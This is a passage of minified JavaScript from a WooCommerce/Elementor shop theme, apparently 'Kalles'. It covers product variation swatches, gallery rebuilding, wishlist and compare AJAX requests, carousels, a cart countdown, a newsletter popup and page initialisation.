a.trigger("kalles_swatches_no_matching_variations",[n]);-1===t.indexOf(o)&&t.push(o),n.hasClass("is-selected")?(s.val(""),n.removeClass("is-selected"),delete t[t.indexOf(o)],s.change()):(n.addClass("is-selected").siblings(".is-selected").removeClass("is-selected"),s.val(r),s.change()),l>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:n})})).on("click",".reset_variations",(function(){$(this).closest(".variations_form").find(".swatch__list--item.is-selected").removeClass("is-selected"),t=[]})).on("kalles_swatches_no_matching_variations",(function(){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)})),$(".swatch__list--item").hasClass("is-selected")){var e=$(".swatch__list--item.is-selected"),a=$(".variations_form"),i=a.data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:e})}function n(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),a={},i={};$.each(t,(function(t,e){a[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){i[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...a};l[s]="";var c=function(t,e){for(var a=[],i=0;i<t.length;i++){var s=t[i];s.is_in_stock&&n(s.attributes,e)&&a.push(s)}return a}(e,l);$.each(c,(function(e,a){var n=a.attributes;$.each(n,(function(e,a){e==r&&(a?i={...i,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){i={...i,[e]:!0}}))})))}))}))})),$.each(i,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))}(),$("body").on("click touchstart","div.swatch__list span.swatch__value",(function(){var t=$(this).parent(),e=$(t).data("thumb"),a=$(t).data("thumb-flip"),i=$(t).data("title"),n=$(t).data("product-title");$(".swatch__list > span.is-selected").removeClass("is-selected"),t.addClass("is-selected"),void 0!==e&&!1!==e&&(body.hasClass("home")?$(t).closest(".product").find(".product-image-loop img").attr("src",e).attr("srcset",e):$(t).closest(".product").find("img.attachment-shop_catalog, img.attachment-woocommerce_thumbnail").attr("src",e).attr("srcset",e)),void 0!==i&&!1!==i&&void 0!==n&&!1!==n&&$(this).parents().eq(2).find(".product-title a").text(n+" "+i),void 0!==a&&!1!==a&&$(t).closest(".product").find(".wp-image-flip").attr("src",a).attr("srcset",a)}))},The4KallesClickVariant=function(){body.on("afterChange",".single-product-thumbnail .p-thumb",(function(t,e,a){var i=$('.single-product-thumbnail .p-nav [data-slick-index="'+a+'"]');i.addClass("slick-current"),i.siblings().removeClass("slick-current")})),$(document.body).off("kalles_swatches_update_html").bind("kalles_swatches_update_html",(function(t,e){var a,i=e.pid,n=e._this.data("variation_id"),s=$(".variations_form").data("galleries"),o=($(".variations_form").data("product_variations"),""),r={};window._inQuickview&&(window_w>767?(a=$(".p-item.slick-current").height())&&$("#content_quickview").height(a):(a=$(".product-quickview").height())&&$("#content_quickview").height(a));$("#product-"+i).hasClass("product-quickshop")?$(".mfp-content #product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})):$("#product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})),The4KallesChangeImage(i,s,o,!1,n)}))},The4KallesSelectedVariantion=function(){var t=$(".swatch__list > li");if(0!=t.length){var e={};$.each(t,(function(t,a){if($(a).hasClass("is-selected")){var i=$(a).data("variation"),n=$(a).parent().data("attribute");e[n]=i,!0}}));var a=$(".variations_form").data("galleries"),i=$(".variations_form").data("product_id"),n="";$.each(e,(function(t,e){var i="_product_image_gallery_"+t+"-"+e;if(void 0!==a[i]&&null!==a[i])return n=i,!1})),n&&The4KallesChangeImage(i,a,n,!0)}},The4KallesChangeImage=function(t,e,a,i,n=""){var s,o=$(".variations_form").data("product_variations"),r=$(".variations_form").data("thumb_style"),l=$(".variations_form").data("thumb_position"),c=[],d=[],u={},p=[],_=!1,h="",m="true"==THE4_Data_Js.is_lazy_kalles?"the4-lazyload":"";if("0"!=THE4_Data_Js["is-zoom"]&&(h="the4-image-zoom"),void 0===e[a]||null===e[a]||1!=e[a].length){var f,v=$(".zoomContainer");if(v&&v.each((function(t,e){$(e).remove()})),void 0!==e[a]&&null!==e[a]?s=e[a]:(s=e.default_gallery,$.each(o,(function(t,e){$.each(u,(function(t,a){""!==e.attributes["attribute_"+t]&&e.attributes["attribute_"+t]==a&&-1===$.inArray(e.image.full_src,c)&&(_=e.image,d+='<div class="'+m+' p-item woocommerce-product-gallery__image">',d+='<a href="'+_.full_src+'" >',d+='<img width="'+_.src_w+'" height="'+_.src_h+'" src="'+_.src+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+_.src+'" data-large_image="'+_.full_src+'" data-large_image_width="'+_.full_src_w+'" data-large_image_height="'+_.full_src_h+'"/>',d+="</a></div>",p+="<div>",p+="</div>",c.push(_.full_src))}))}))),$(".sticky_atc_wrap").length>0)if(void 0!==e[a])(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e[a][0].thumbnail),f.attr("data-srcset",e[a][0].thumbnail),f.addClass("lazyloaded");else(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e.default_gallery[0].thumbnail),f.attr("data-srcset",e.default_gallery[0].thumbnail),f.addClass("lazyloaded");1!=c.length&&$.each(s,(function(t,e){if(null==e.single)var a=e.thumbnail;else a=e.single;-1===$.inArray(a,c)&&(d+='<div class="'+m+" p-item woocommerce-product-gallery__image "+h+'">',d+='<a class="single-product-img-link" href="'+e["data-large_image"]+'">',d+='<img width="'+e.single_w+'" height="'+e.single_h+'" src="'+a+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+e["data-src"]+'" data-large_image="'+e["data-large_image"]+'" data-large_image_width="'+e["data-large_image_width"]+'" data-large_image_height="'+e["data-large_image_height"]+'"/>',d+="</a></div>",s.length>1&&(p+="<div>",p+='<img src="'+e.thumbnail+'" />',p+="</div>"),c.push(a),_&&_.gallery_thumbnail_src==e.thumbnail&&(_=t))}));if(window._inQuickview||window._inQuickShop)var g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true, "rtl":'+_rtl+"}'>"+d+"</div>";else{if("1"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":false,  "rtl":'+_rtl+"}'>"+d+"</div>";else if("2"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery the4-masonry" data-masonryjs=\'{"selector":".p-item", "layoutMode":"masonry", "rtl":'+_rtl+"}'>"+d+"</div>";else if(window_w<736)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 1, "vertical": false, "arrows": true, "rtl":'+_rtl+"}}]}'>"+d+"</div>";else g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery">'+d+"</div>";g+='<div class="kalles_product_image_action pa"><div class="kalles-product-gallery-btn p_group_btns flex"><button class="br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button></div></div>';var w=document.querySelectorAll(".p-video");if(w.length>0&&(g+=w[0].outerHTML),g+="</div>","1"==r&&"outside"!=l)g+='<div class="kales-thumb-outsite">',g+="left"==l||"right"==l?'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true, "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>":'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>",g+="</div>";else var b='<div class="p-nav oh the4-carousel p-nav-outside" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>"}var y=$("#product-"+t+" .single-product-thumbnail");setTimeout((function(){1!=c.length?$(".single-product-thumbnail").removeClass("no-nav"):$(".single-product-thumbnail").addClass("no-nav"),i?(y.html(g),"outside"==l&&$(".kales-thumb-outsite").html(b)):(y.hide().html(g).fadeIn(400),"outside"==l&&$(".kales-thumb-outsite").hide().html(b).fadeIn(400))}),100),setTimeout((function(){if(window._inQuickview)$(".the4-carousel").on("init",(function(t,e){$("#content_quickview").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0});else if(window._inQuickShop)$(".the4-carousel").on("init",(function(t,e){$(".single-product-thumbnail").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0,dots:!1});else if("1"==r||window_w<768){$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0}),$.isNumeric(_)&&$(".product .the4-carousel").slick("slickGoTo",_);var t=$(".slick-active.p-item img");C(t),$(".the4-carousel").on("beforeChange",(function(t,e,a,i){$(".zoomContainer").remove(),setTimeout((function(){body.hasClass("single-product")&&$(".the4-carousel .slick-current.p-item img").ezPlus(The4Kalles.t4_zoom_option)}),10)})),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.the4-carousel.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))}else if("2"==r){The4Kalles.initMasonry();t=$(".single-product-thumbnail .p-item  img");C(t)}else{t=$(".single-product-thumbnail .p-item  img");C(t)}}),200);var C=function(t){$(".the4-image-zoom").length>0&&!window._inQuickview&&body.hasClass("single-product")&&!The4Kalles.isMobile()&&t.ezPlus(The4Kalles.t4_zoom_option)}}else if("1"==r){if(window._inQuickview)k=$(".p-thumb").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");else var k=$(".p-nav").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");return void(void 0!==T&&$(".product .the4-carousel").slick("slickGoTo",T))}},The4DisplaySelectedVariant=function(){var t=null,e=$("form.variations_form"),a=e.find('[type="submit"]');0!=e.lenght&&($(document).on("check_variations",(function(i){clearTimeout(t),t=setTimeout((function(){a.hasClass("wc-variation-selection-needed")&&e.unbind("click")}),500)})),body.on("click",".single_add_to_cart_button.wc-variation-selection-needed",(function(t){t.preventDefault(),$(".t4-variant-warning").slideDown("fast")})),$(document).on("found_variation.first",(function(t,e){$(".t4-variant-warning").length>0&&$(".t4-variant-warning").slideUp()})))},The4KallesCatHeader6=function(t){var e=$(t);if(0!=e.length){var a=$(window).height(),i=e.offset().top;if(i<a){var n=100-(i+40)/(a/100);e.addClass("mh_js_cat").css("max-height",n+"vh")}}},The4KallesWishlistLocal=function(){if("1"==THE4_Data_Js["wishlist-local"]){var t=function(t,e,a=!1,i){var n={product_id:t,action:i,security_code:e};if("addWishlist"==i)var s=$('.wishlistadd[data-id="'+t+'"]');else s=$('.wis_added[data-id="'+t+'"]');s.addClass("the4-loading"),s.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:n,success:function(e){s.removeClass("the4-loading"),s.find("i").css("opacity","1"),$(".jswcount").text(e.w_count),a?(0==e.w_count&&location.reload(),s.closest(".post-"+t).remove()):"addWishlist"==i?(s.removeClass("pe_none wishlistadd").addClass("wis_added wis_remove").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").addClass("nt_added_w")):(s.removeClass("pe_none wis_added wis_remove").addClass("wishlistadd").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").removeClass("nt_added_w"))}})};body.on("click",".wishlistadd",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addWishlist")})),body.on("click",".wis_remove.enable_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"removeWishlist")})),body.on("click",".wis_remove.wishlist-page",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeWishlist")}))}},The4KallesCompareLocal=function(){if("1"==THE4_Data_Js["compare-local"]){var t=function(t,e,a=!1,i,n){var s={product_id:t,action:i,security_code:e};n.addClass("the4-loading"),a&&n.find("span").addClass("t4-remove-loader"),n.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:s,success:function(e){n.removeClass("the4-loading"),n.find("i").css("opacity","1"),a?(n.find("span").addClass("t4-remove-loader"),$(".compare_id_"+t).remove(),0==e.cp_count&&location.reload()):(n.removeClass("compare_add pe_none").addClass("cpt4_added"),n.find(".tt_txt").text(e.txt_added))}})};body.on("click",".compare_add",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addCompare",a)})),body.on("click",".cpt4_remve.compare_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeCompare",a)}))}},The4KallesLazyload=function(){is_lazyload&&($(".lazyloaded").closest(".the4-lazyload").removeClass("the4-lazyload"),$(document).on("lazyloaded",(function(t){var e=$(t.target).closest(".the4-lazyload");e.hasClass("the4-lazyload")&&e.removeClass("the4-lazyload");var a=$(t.target).closest(".p-item");is_zoom&&a.hasClass("the4-image-zoom")&&!window._inQuickview&&!The4Kalles.isMobile()&&0==$(".the4-wc-single.wc-single-1").length&&body.hasClass("single-product")&&$(t.target).ezPlus(The4Kalles.t4_zoom_option)})))},The4KallesElementorLoadmore=function(){($(".nt_home_lm").length=0)||body.on("click",".nt_home_lm",(function(e){e.preventDefault();var _this=$(this),products_wrapper=_this.closest(".elementor-widget-kalles-products").find(".the4-sc-products"),products=products_wrapper.find(".products.row"),attrs=products_wrapper.data("attrs"),pages=products_wrapper.data("pages"),paged=parseInt(products_wrapper.attr("data-paged"));_this.addClass("the4-loading"),paged+=1,$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs,paged},success:function(t){if(products.hasClass("the4-masonry")){var e=$(t);products.append(e).isotope("appended",e),products.imagesLoaded().progress((function(){products.isotope("layout")}))}else products.append(t)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.removeClass("the4-loading"),products_wrapper.attr("data-paged",paged),pages<=paged&&$(".nt_home_lm").hide()}})}))};The4Kalles.The4KallesElementorProduct=function(){function loadProducts(el,options){const _this=$(el),products_wrapper=_this.find(".the4-sc-products"),shortcode=products_wrapper.data("attrs");if(!shortcode)return;const layout=shortcode.style||"grid";$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs:shortcode,first_init:!0},success:function(t){products_wrapper.append(t),_this.addClass("kalles-products-initialized"),"carousel"===layout?initCarousel():"masonry"===layout&&The4Kalles.initMasonry()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.find(".kalles-products-skeleton").remove()}})}const products_els=$(".kalles-products-list").not(".kalles-products-initialized");0!=products_els.length&&products_els.each((function(){loadProducts(this)}))},The4Kalles.The4KallesElementorBanner=function(){function loadBanner(el){const banner_wrapper=$(el),shortcode=banner_wrapper.data("attrs");shortcode&&$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_banner_ajax",attrs:shortcode,first_init:!0},success:function(t){banner_wrapper.append(t),banner_wrapper.addClass("kalles-banner-initialized")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){banner_wrapper.find(".the4-banner-skeleton-loader").remove()}})}const banner_els=$(".the4-el-banner").not(".kalles-banner-initialized");0!=banner_els.length&&banner_els.each((function(){loadBanner(this)}))};var The4KallesCartCountdown=function(){var t=$("[data-cart-countdown]");if(0!=t.length){var e,a=parseInt(t.attr("data-mn")),i=t.data("unit"),n="nt_cartcd"+i+a,s="min"==i?60*a*1e3:60*a*60*1e3,o="%M min %S sec",r=0,l=$("[data-after-cartcd-1]").length>0;sp_nt_storage&&(null!==localStorage.getItem(n)?e=parseInt(localStorage.getItem(n)):(e=(new Date).valueOf()+s,localStorage.setItem(n,e))),$(".js_cart_cd").show(),t.countdown(e.toString()).on("update.countdown",(function(t){(r=24*t.offset.totalDays+t.offset.hours)>24?o=r+" hr %M min %S sec":r>=1&&(o="%H hr %M min %S sec"),$(this).html(t.strftime(o))})).on("finish.countdown",(function(a){l&&(e=(new Date).valueOf()+s,localStorage.setItem(n,e),t.countdown(e.toString()))}))}},addQueryParameterToDomain=function(t,e,a){var i,n,s,o,r,l,c,d=document.querySelectorAll("a[href]"),u=d.length;for(i=0;i<u;++i)n=(r=d[i].href).indexOf("?"),c=r.indexOf("://"),(l=(l=r.substring(c+3)).substring(0,l.indexOf("/")))===a&&(-1===n?r+="?"+t+"="+e:(s=r.substring(n),r=r.substring(0,n),(o=p(s))[t]=e,r+="?"+_(o)),d[i].href=r);function p(t){for(var e={},a=("?"===t[0]?t.substr(1):t).split("&"),i=0;i<a.length;i++){var n=a[i].split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1]||"")}return e}function _(t){var e=[];for(var a in t)t.hasOwnProperty(a)&&e.push(encodeURIComponent(a)+"="+encodeURIComponent(t[a]));return e.join("&")}},KallesNewsletterPopup=function(){if(!(0==$(".popup_new_wrap").length||$(".mobile_new_false").length>0&&$(window).width()<768||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0)){var t=$(".popup_new_wrap"),e=t.data("stt"),a=e.pp_version,i=!1,n=(Cookies.get("kalles_shown_pages"),function(){$.magnificPopup.open({items:{src:".popup_new_wrap"},type:"inline",removalDelay:500,tClose:"Close",callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal new_pp_wrapper"},open:function(){},close:function(){Cookies.set("kalles_popup_"+a,"shown",{expires:e.day_next,path:"/"})}}})}),s=function(){$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){n()}),$.magnificPopup.instance.st.removalDelay+10)):n()};$(".kalles_open_newsletter").on("click",(function(t){t.preventDefault(),s()})),t.on("open_newsletter",(function(){s()})),"shown"!=Cookies.get("kalles_popup_"+a)&&("scroll"==e.after?$(window).scroll((function(){if(i)return!1;$(document).scrollTop()>=e.scroll_delay&&(s(),i=!0)})):setTimeout((function(){s()}),e.time_delay))}};The4Kalles.KallesElProductTabs=function(){$(".the4-el-product-tabs").each((function(){var t=$(this),e=null,a=t.find(".the4-tab-content");t.find(" div.the4-tab-header__item").on("click",(function(n){n.preventDefault();var s=$(this),o=s.data("shortcode"),r=s.data("tab"),l=s.data("skey");s.index();sp_nt_storage&&(e=sessionStorage.getItem("cat_tab"+r)),s.hasClass("elementor-active")||function(e,a,n,s,o,r,l){if(t.find("div.the4-tab-header__item.elementor-active").removeClass("elementor-active"),t.closest(".the4-el-product-tabs").addClass("element-loading"),e.addClass("elementor-active"),s.addClass("loading"),r)return void setTimeout((function(){i(l,r,!1)}),200);$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"kalles_load_tab_data",options:a,security_code:n},success:function(t){t&&i(l,t,!0)},error:function(t,e,a){},complete:function(){}})}(s,o,l,a,0,e,r)}));var i=function(e,i,n){a.removeClass("loading"),t.closest(".the4-el-product-tabs").removeClass("element-loading"),a.html(i);var s=a.find(".the4-sc-products ").data("attrs");"carousel"==s.style?initCarousel():"masonry"==s.style&&The4Kalles.initMasonry(),sp_nt_storage&&n&&sessionStorage.setItem("cat_tab"+e,i)}}))};var KallesRecalculateSwatches=function(t){if(body.hasClass("prs_sw_limit_true")){if(t)var e=".post-22224 .swatch__list_js";else e=".post-22224 .swatch__list_js:not(.swatch__list--calced)";fastdom.measure((function(){$(e).each((function(t){var e=$(this),a=parseInt(e.data("size"))+12,i=parseInt(e.attr("data-colorcount")),n=Math.floor(e.outerWidth()/a),s=i-n;fastdom.mutate((function(){e.addClass("swatch__list--calced"),e.removeClass("swatch__list--limit"),s>0&&s!=i&&(s+=1,e.addClass("swatch__list--limit"),e.attr("data-limit",n).attr("style",'--text : "+'+s+'";--text2 : "-'+s+'"'))}))}))}))}},KallesBuynowBtnCheckVariant=function(){var t=$(".btn-buy-now.type_variable"),e=$(".single_add_to_cart_button");0!=t.length&&t.click((function(t){if(e.is(".wc-variation-is-unavailable"))window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text),t.preventDefault();else if(e.is(".wc-variation-selection-needed"))window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text),t.preventDefault();else{$("input[name=variation_id]").val()||(t.preventDefault(),window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))}}))},kalles_check_swatch=function(){$(".product form.cart .is-label.rounded").addClass("true-rounded"),$(".product form.cart .is-label.rounded .swatch__list--item").each((function(){$(this).find(".swatch__value").outerWidth()!==$(this).find(".swatch__value").outerHeight()&&$(this).closest(".is-label.rounded").addClass("off-rounded")}))},kalles_count_swatch=function(){$(".product-info .swatch__list:not(.count-over)").each((function(){$(this).children(".swatch__list--item").length>5&&($(this).addClass("count-over"),$(this).append('<span class="count-over-text">(+)</span>'))}))},pandaFunction=function(){!function(){if($("#countdown").length)var t=$("#countdown").attr("data-time"),e=new Date(t).getTime(),a=setInterval((function(){var t=(new Date).getTime(),i=e-t,n=Math.floor(i/864e5),s=Math.floor(i%864e5/36e5),o=Math.floor(i%36e5/6e4),r=Math.floor(i%6e4/1e3);document.getElementById("countdown").innerHTML=n+"d : "+s+"h : "+o+"m : "+r+"s",i<0&&(clearInterval(a),document.getElementById("countdown").innerHTML="0d:0h:0m:0s")}),1e3)}(),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".product-category").length>0&&$(".container_cat:not(.cat-ready)").each((function(){var t=$(this).find(".products");$('<div class="list-cate row"></div>').insertBefore(t),$(this).find(".product-category").detach().prependTo(".list-cate"),$(this).addClass("cat-ready")})),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".footer-mobile .widget-title").length&&$(document).on("click",".footer-mobile .widget-title",(function(t){return $(this).closest(".widget ").find(".widget-title + div,.widget-title ~ form").toggle("300"),$(this).toggleClass("widget-show"),t.preventDefault(),!1})),$("#show-demo").length&&$("#show-demo").magnificPopup({type:"inline",mainClass:"mfp-fade",removalDelay:500,disableOn:!0,preloader:!0,fixedContentPos:!0,callbacks:{open:function(){$(window).resize()}}})},initSwiperCarousel=function(){0!=$(".the4-swiper-container").lenght&&$(".the4-swiper-container:not(.slider-ready)").each((function(){var t=$(this),e=t.find(".swiper-pagination"),a=t.find(".the4-swiper-button-next"),i=t.find(".the4-swiper-button-prev"),n={slidesPerView:1,spaceBetween:30,pagination:{el:e,clickable:!0},effect:"slide"},s=t.data("carousel_options"),o=s.hasOwnProperty("effect")?s.effect:"slide";n.effect=o;var r=s.hasOwnProperty("slides_to_show")?parseInt(s.slides_to_show):1,l=s.hasOwnProperty("slides_to_show_tablet")?parseInt(s.slides_to_show_tablet):2,c=s.hasOwnProperty("slides_to_show_mobile")?parseInt(s.slides_to_show_mobile):1,d=s.hasOwnProperty("slides_to_scroll")?parseInt(s.slides_to_scroll):1,u=s.hasOwnProperty("slides_to_scroll_tablet")?parseInt(s.slides_to_scroll_tablet):1,p=s.hasOwnProperty("slides_to_scroll_mobile")?parseInt(s.slides_to_scroll_mobile):1,_=s.hasOwnProperty("space_between")?parseInt(s.space_between):30,h=s.hasOwnProperty("space_between_tablet")?parseInt(s.space_between_tablet):20,m=s.hasOwnProperty("space_between_mobile")?parseInt(s.space_between_mobile):15;isNaN(r)&&(r=3),isNaN(l)&&(l=2),isNaN(c)&&(c=1),isNaN(d)&&(d=1),isNaN(u)&&(u=1),isNaN(p)&&(p=1),isNaN(_)&&(_=30),isNaN(h)&&(h=20),isNaN(m)&&(m=15),l>r&&(l=r);var f=elementorFrontend.config.breakpoints;n.spaceBetween=parseInt(s.space_between_mobile),n.slidesPerView=r,n.breakpoints={},n.breakpoints[f.xs]={slidesPerView:c,slidesPerGroup:p,spaceBetween:m},n.breakpoints[f.md]={slidesPerView:l,slidesPerGroup:u,spaceBetween:h},n.breakpoints[f.lg]={slidesPerView:r,slidesPerGroup:d,spaceBetween:_},n.speed=parseInt(s.speed)||300,"yes"==s.autoplay&&(n.autoplay={delay:parseInt(s.autoplay_speed),disableOnInteraction:!!s.pause_on_hover});var v="arrows"===s.navigation||"both"===s.navigation,g="dots"===s.navigation||"both"===s.navigation;if(v&&(n.navigation={prevEl:i,nextEl:a}),g&&(n.pagination={el:e,clickable:!0,type:"bullets"}),"undefined"==typeof Swiper)setTimeout((function(){new(0,elementorFrontend.utils.swiper)(t,n).then(t=>{})}),500);else new Swiper(t,n);t.addClass("slider-ready")}))},kalles_footer_sticky=function(){if($(".footer-sticky").length){var t="desktop";$(window).on("load resize",(function(){var e="desktop";matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile");var a=$(".footer-sticky").outerHeight();e!==t?(t=e,"mobile"===e&&($("#the4-footer").removeClass("footer-fixed"),$("#the4-wrapper").css({"margin-bottom":"0"}))):($("#the4-wrapper").css({"margin-bottom":a}),$("#the4-footer").addClass("footer-fixed"))}))}},The4KallesBrandsFilter=function(){if(0!=$(".brands_page_holder").length){var t=$(".brands_page_holder"),e=$(".nt_filteriso_js");e.on("click",".brands_filter_control>button",(function(){e.find(".filter-t4s-active").removeClass("filter-t4s-active"),$(this).addClass("filter-t4s-active"),t.isotope({filter:$(this).attr("data-filter")})}))}};The4Kalles.initCarouselCustom=function(){$(".the4-carousel-custom-control").not(".slick-initialized").slick({infinite:!1,verticalSwiping:!0,prevArrow:$(".btn_pnav_prev"),nextArrow:$(".btn_pnav_next")})},The4Kalles.The4KallesProductSection=function(){The4KallesATC_animation(".type-product .single_add_to_cart_button"),The4KallesReal_time(),The4KallesFlashSold(),The4KallesDeliveryOrder(),The4KallesProgressbar(),The4KallesSelectedVariantion(),The4KallesClickVariant(),KallesBuynowBtnCheckVariant(),t4DiscountPrice()},$(document).ready((function(){The4KallesLazyload(),hTransparent(),initCarousel(),The4Kalles.initMasonry(),initSidebar(),initMagnificPopup(),initSwitchCurrency(),initPushMenuSidebar(),initPushMenuSidebarBuger(),initQuickView(),initQuickShop(),initAddToCart(),initMiniCart(),initScrollReveal(),The4Kalles.initCountdown(),initOpenswatch(),backToTop(),initPreLoader(),wcLiveSearch(),wcQuantityAdjust(),wcExtraContent(),wcTopSidebarMenu(),wcAccordion(),handleMiniCart(),ATCPopup(),The4KallesBrandsFilter(),customThirdParties(),initAccount(),initThe4WoocommereSearch(),The4KallesCompareLocal(),The4KallesloadingBar($("body")),The4KallesElementorLoadmore(),initSwiperCarousel(),kalles_footer_sticky(),KallesNewsletterPopup(),The4Kalles.initCarouselCustom(),The4KallesPromoPrPopup(),miniCartTools(),cartPosDropdown(),The4KallesAgeVerify(),The4KallesCookiesLawPP(),The4KallesSalesPopup(),The4KallesWishlistLocal(),The4KallesCatHeader6(".cl_h_search 